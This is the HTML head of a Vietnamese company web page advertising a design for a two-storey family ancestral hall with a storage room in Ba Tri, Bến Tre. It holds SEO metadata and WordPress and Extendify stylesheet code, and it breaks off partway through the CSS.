

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nhathohovietnam.com/mau-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-ba-tri-ben-tre/
body_size: 34944
content:
<html lang="vi" class="no-js" prefix="og: http://ogp.me/ns#" itemscope itemtype="http://schema.org/WebPage">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">

		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mẫu nhà thờ họ 2 tầng 2 mái có nhà kho ở huyện Ba Tri, Bến Tre - Nhà thờ họ Việt Nam</title>
	<meta name="description" content="Tại mảnh đất Ba Tri, tỉnh Bến Tre, các kiến trúc sư của Nhà thờ họ Việt Nam đã đem đến thiết kế nhà thờ họ 2 tầng 2 mái có nhà kho." />
	<link rel="canonical" href="https://nhathohovietnam.com/mau-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-ba-tri-ben-tre/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mẫu nhà thờ họ 2 tầng 2 mái có nhà kho ở huyện Ba Tri, Bến Tre - Nhà thờ họ Việt Nam" />
	<meta property="og:description" content="Tại mảnh đất Ba Tri, tỉnh Bến Tre, các kiến trúc sư của Nhà thờ họ Việt Nam đã đem đến thiết kế nhà thờ họ 2 tầng 2 mái có nhà kho." />
	<meta property="og:url" content="https://nhathohovietnam.com/mau-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-ba-tri-ben-tre/" />
	<meta property="og:site_name" content="Nhà thờ họ Việt Nam" />
	<meta property="article:publisher" content="https://www.facebook.com/thietkethicongnhathoho/" />
	<meta property="article:modified_time" content="2023-06-28T08:30:55+00:00" />
	<meta property="og:image" content="https://nhathohovietnam.com/wp-content/uploads/2023/06/Dac-diem-kien-truc-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre.jpg" />
	<meta property="og:image:width" content="920" />
	<meta property="og:image:height" content="767" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ước tính thời gian đọc" />
	<meta name="twitter:data1" content="7 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://nhathohovietnam.com/mau-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-ba-tri-ben-tre/","url":"https://nhathohovietnam.com/mau-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-ba-tri-ben-tre/","name":"Mẫu nhà thờ họ 2 tầng 2 mái có nhà kho ở huyện Ba Tri, Bến Tre - Nhà thờ họ Việt Nam","isPartOf":{"@id":"https://nhathohovietnam.com/#website"},"primaryImageOfPage":{"@id":"https://nhathohovietnam.com/mau-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-ba-tri-ben-tre/#primaryimage"},"image":{"@id":"https://nhathohovietnam.com/mau-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-ba-tri-ben-tre/#primaryimage"},"thumbnailUrl":"https://nhathohovietnam.com/wp-content/uploads/2023/06/Dac-diem-kien-truc-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre.jpg","datePublished":"2023-06-28T08:30:54+00:00","dateModified":"2023-06-28T08:30:55+00:00","description":"Tại mảnh đất Ba Tri, tỉnh Bến Tre, các kiến trúc sư của Nhà thờ họ Việt Nam đã đem đến thiết kế nhà thờ họ 2 tầng 2 mái có nhà kho.","breadcrumb":{"@id":"https://nhathohovietnam.com/mau-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-ba-tri-ben-tre/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://nhathohovietnam.com/mau-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-ba-tri-ben-tre/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://nhathohovietnam.com/mau-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-ba-tri-ben-tre/#primaryimage","url":"https://nhathohovietnam.com/wp-content/uploads/2023/06/Dac-diem-kien-truc-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre.jpg","contentUrl":"https://nhathohovietnam.com/wp-content/uploads/2023/06/Dac-diem-kien-truc-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre.jpg","width":920,"height":767,"caption":"Đặc điểm kiến trúc nhà thờ họ 2 tầng 2 mái có nhà kho ở huyện Ba Tri, Bến Tre"},{"@type":"BreadcrumbList","@id":"https://nhathohovietnam.com/mau-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-ba-tri-ben-tre/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://nhathohovietnam.com/"},{"@type":"ListItem","position":2,"name":"Cửa hàng","item":"https://nhathohovietnam.com/mua/"},{"@type":"ListItem","position":3,"name":"Mẫu nhà thờ họ 2 tầng 2 mái có nhà kho ở huyện Ba Tri, Bến Tre"}]},{"@type":"WebSite","@id":"https://nhathohovietnam.com/#website","url":"https://nhathohovietnam.com/","name":"Nhà thờ họ Việt Nam","description":"Thiết kế nhà thờ họ","publisher":{"@id":"https://nhathohovietnam.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nhathohovietnam.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://nhathohovietnam.com/#organization","name":"Nhà thờ họ Việt Nam","url":"https://nhathohovietnam.com/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://nhathohovietnam.com/#/schema/logo/image/","url":"https://nhathohovietnam.com/wp-content/uploads/2019/08/logo.png","contentUrl":"https://nhathohovietnam.com/wp-content/uploads/2019/08/logo.png","width":209,"height":40,"caption":"Nhà thờ họ Việt Nam"},"image":{"@id":"https://nhathohovietnam.com/#/schema/logo/image/"},"sameAs":["https://www.youtube.com/@nhathohovietnamvnm","https://www.tiktok.com/@nhathohovietnam","https://www.facebook.com/thietkethicongnhathoho/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='custom-style-css' href='https://nhathohovietnam.com/wp-content/themes/bb/assets/css/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://nhathohovietnam.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://nhathohovietnam.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://nhathohovietnam.com/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css' type='text/css'>
.ext-absolute {
  position: absolute !important;
}

.ext-relative {
  position: relative !important;
}

.ext-top-base {
  top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-top-lg {
  top: var(--extendify--spacing--large, 3rem) !important;
}

.ext--top-base {
  top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--top-lg {
  top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-right-base {
  right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-right-lg {
  right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--right-base {
  right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--right-lg {
  right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-bottom-base {
  bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-bottom-lg {
  bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--bottom-base {
  bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--bottom-lg {
  bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-left-base {
  left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-left-lg {
  left: var(--extendify--spacing--large, 3rem) !important;
}

.ext--left-base {
  left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--left-lg {
  left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-order-1 {
  order: 1 !important;
}

.ext-order-2 {
  order: 2 !important;
}

.ext-col-auto {
  grid-column: auto !important;
}

.ext-col-span-1 {
  grid-column: span 1 / span 1 !important;
}

.ext-col-span-2 {
  grid-column: span 2 / span 2 !important;
}

.ext-col-span-3 {
  grid-column: span 3 / span 3 !important;
}

.ext-col-span-4 {
  grid-column: span 4 / span 4 !important;
}

.ext-col-span-5 {
  grid-column: span 5 / span 5 !important;
}

.ext-col-span-6 {
  grid-column: span 6 / span 6 !important;
}

.ext-col-span-7 {
  grid-column: span 7 / span 7 !important;
}

.ext-col-span-8 {
  grid-column: span 8 / span 8 !important;
}

.ext-col-span-9 {
  grid-column: span 9 / span 9 !important;
}

.ext-col-span-10 {
  grid-column: span 10 / span 10 !important;
}

.ext-col-span-11 {
  grid-column: span 11 / span 11 !important;
}

.ext-col-span-12 {
  grid-column: span 12 / span 12 !important;
}

.ext-col-span-full {
  grid-column: 1 / -1 !important;
}

.ext-col-start-1 {
  grid-column-start: 1 !important;
}

.ext-col-start-2 {
  grid-column-start: 2 !important;
}

.ext-col-start-3 {
  grid-column-start: 3 !important;
}

.ext-col-start-4 {
  grid-column-start: 4 !important;
}

.ext-col-start-5 {
  grid-column-start: 5 !important;
}

.ext-col-start-6 {
  grid-column-start: 6 !important;
}

.ext-col-start-7 {
  grid-column-start: 7 !important;
}

.ext-col-start-8 {
  grid-column-start: 8 !important;
}

.ext-col-start-9 {
  grid-column-start: 9 !important;
}

.ext-col-start-10 {
  grid-column-start: 10 !important;
}

.ext-col-start-11 {
  grid-column-start: 11 !important;
}

.ext-col-start-12 {
  grid-column-start: 12 !important;
}

.ext-col-start-13 {
  grid-column-start: 13 !important;
}

.ext-col-start-auto {
  grid-column-start: auto !important;
}

.ext-col-end-1 {
  grid-column-end: 1 !important;
}

.ext-col-end-2 {
  grid-column-end: 2 !important;
}

.ext-col-end-3 {
  grid-column-end: 3 !important;
}

.ext-col-end-4 {
  grid-column-end: 4 !important;
}

.ext-col-end-5 {
  grid-column-end: 5 !important;
}

.ext-col-end-6 {
  grid-column-end: 6 !important;
}

.ext-col-end-7 {
  grid-column-end: 7 !important;
}

.ext-col-end-8 {
  grid-column-end: 8 !important;
}

.ext-col-end-9 {
  grid-column-end: 9 !important;
}

.ext-col-end-10 {
  grid-column-end: 10 !important;
}

.ext-col-end-11 {
  grid-column-end: 11 !important;
}

.ext-col-end-12 {
  grid-column-end: 12 !important;
}

.ext-col-end-13 {
  grid-column-end: 13 !important;
}

.ext-col-end-auto {
  grid-column-end: auto !important;
}

.ext-row-auto {
  grid-row: auto !important;
}

.ext-row-span-1 {
  grid-row: span 1 / span 1 !important;
}

.ext-row-span-2 {
  grid-row: span 2 / span 2 !important;
}

.ext-row-span-3 {
  grid-row: span 3 / span 3 !important;
}

.ext-row-span-4 {
  grid-row: span 4 / span 4 !important;
}

.ext-row-span-5 {
  grid-row: span 5 / span 5 !important;
}

.ext-row-span-6 {
  grid-row: span 6 / span 6 !important;
}

.ext-row-span-full {
  grid-row: 1 / -1 !important;
}

.ext-row-start-1 {
  grid-row-start: 1 !important;
}

.ext-row-start-2 {
  grid-row-start: 2 !important;
}

.ext-row-start-3 {
  grid-row-start: 3 !important;
}

.ext-row-start-4 {
  grid-row-start: 4 !important;
}

.ext-row-start-5 {
  grid-row-start: 5 !important;
}

.ext-row-start-6 {
  grid-row-start: 6 !important;
}

.ext-row-start-7 {
  grid-row-start: 7 !important;
}

.ext-row-start-auto {
  grid-row-start: auto !important;
}

.ext-row-end-1 {
  grid-row-end: 1 !important;
}

.ext-row-end-2 {
  grid-row-end: 2 !important;
}

.ext-row-end-3 {
  grid-row-end: 3 !important;
}

.ext-row-end-4 {
  grid-row-end: 4 !important;
}

.ext-row-end-5 {
  grid-row-end: 5 !important;
}

.ext-row-end-6 {
  grid-row-end: 6 !important;
}

.ext-row-end-7 {
  grid-row-end: 7 !important;
}

.ext-row-end-auto {
  grid-row-end: auto !important;
}

.ext-m-0:not([style*="margin"]) {
  margin: 0 !important;
}

.ext-m-auto:not([style*="margin"]) {
  margin: auto !important;
}

.ext-m-base:not([style*="margin"]) {
  margin: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-m-lg:not([style*="margin"]) {
  margin: var(--extendify--spacing--large, 3rem) !important;
}

.ext--m-base:not([style*="margin"]) {
  margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--m-lg:not([style*="margin"]) {
  margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mx-0:not([style*="margin"]) {
  margin-left: 0 !important;
  margin-right: 0 !important;
}

.ext-mx-auto:not([style*="margin"]) {
  margin-left: auto !important;
  margin-right: auto !important;
}

.ext-mx-base:not([style*="margin"]) {
  margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  margin-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mx-lg:not([style*="margin"]) {
  margin-left: var(--extendify--spacing--large, 3rem) !important;
  margin-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mx-base:not([style*="margin"]) {
  margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mx-lg:not([style*="margin"]) {
  margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-my-0:not([style*="margin"]) {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.ext-my-auto:not([style*="margin"]) {
  margin-top: auto !important;
  margin-bottom: auto !important;
}

.ext-my-base:not([style*="margin"]) {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-my-lg:not([style*="margin"]) {
  margin-top: var(--extendify--spacing--large, 3rem) !important;
  margin-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--my-base:not([style*="margin"]) {
  margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--my-lg:not([style*="margin"]) {
  margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mt-0:not([style*="margin"]) {
  margin-top: 0 !important;
}

.ext-mt-auto:not([style*="margin"]) {
  margin-top: auto !important;
}

.ext-mt-base:not([style*="margin"]) {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mt-lg:not([style*="margin"]) {
  margin-top: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mt-base:not([style*="margin"]) {
  margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mt-lg:not([style*="margin"]) {
  margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mr-0:not([style*="margin"]) {
  margin-right: 0 !important;
}

.ext-mr-auto:not([style*="margin"]) {
  margin-right: auto !important;
}

.ext-mr-base:not([style*="margin"]) {
  margin-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mr-lg:not([style*="margin"]) {
  margin-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mr-base:not([style*="margin"]) {
  margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mr-lg:not([style*="margin"]) {
  margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mb-0:not([style*="margin"]) {
  margin-bottom: 0 !important;
}

.ext-mb-auto:not([style*="margin"]) {
  margin-bottom: auto !important;
}

.ext-mb-base:not([style*="margin"]) {
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mb-lg:not([style*="margin"]) {
  margin-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mb-base:not([style*="margin"]) {
  margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mb-lg:not([style*="margin"]) {
  margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-ml-0:not([style*="margin"]) {
  margin-left: 0 !important;
}

.ext-ml-auto:not([style*="margin"]) {
  margin-left: auto !important;
}

.ext-ml-base:not([style*="margin"]) {
  margin-left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-ml-lg:not([style*="margin"]) {
  margin-left: var(--extendify--spacing--large, 3rem) !important;
}

.ext--ml-base:not([style*="margin"]) {
  margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--ml-lg:not([style*="margin"]) {
  margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-block {
  display: block !important;
}

.ext-inline-block {
  display: inline-block !important;
}

.ext-inline {
  display: inline !important;
}

.ext-flex {
  display: flex !important;
}

.ext-inline-flex {
  display: inline-flex !important;
}

.ext-grid {
  display: grid !important;
}

.ext-inline-grid {
  display: inline-grid !important;
}

.ext-hidden {
  display: none !important;
}

.ext-w-auto {
  width: auto !important;
}

.ext-w-full {
  width: 100% !important;
}

.ext-max-w-full {
  max-width: 100% !important;
}

.ext-flex-1 {
  flex: 1 1 0% !important;
}

.ext-flex-auto {
  flex: 1 1 auto !important;
}

.ext-flex-initial {
  flex: 0 1 auto !important;
}

.ext-flex-none {
  flex: none !important;
}

.ext-flex-shrink-0 {
  flex-shrink: 0 !important;
}

.ext-flex-shrink {
  flex-shrink: 1 !important;
}

